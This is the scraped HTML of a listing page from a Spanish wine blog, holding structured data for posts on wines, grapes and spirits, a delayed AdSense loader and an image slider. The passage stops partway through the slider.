

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/comprar-vinos-de-granada/accesorios/calendario-2021/
body_size: 23236
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/comprar-vinos-de-granada/accesorios/calendario-2021/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1254" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
